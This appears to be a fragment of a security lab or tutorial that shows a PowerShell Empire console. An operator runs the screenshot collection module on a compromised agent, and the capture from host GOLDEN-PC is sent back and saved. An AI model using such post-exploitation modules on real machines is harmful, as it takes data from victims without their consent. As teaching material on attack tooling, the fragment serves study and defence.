 (Empire: BX5P38YD) > usemodule collection/screenshot
(Empire: powershell/collection/screenshot) >
(Empire: powershell/collection/screenshot) > execute
[*] Tasked BX5P38YD to run TASK_CMD_WAIT_SAVE
[*] Agent BX5P38YD tasked with task ID 1
[*] Tasked agent BX5P38YD to run module powershell/collection/screenshot
(Empire: powershell/collection/screenshot) >
[+] File screenshot/GOLDEN-PC_2021-01-21_11-30-52.png from BX5P38YD saved
Output saved to ./downloads/BX5P38YD/screenshot/GOLDEN-PC_2021-01-21_11-30-52.png
(Empire: powershell/collection/screenshot) > _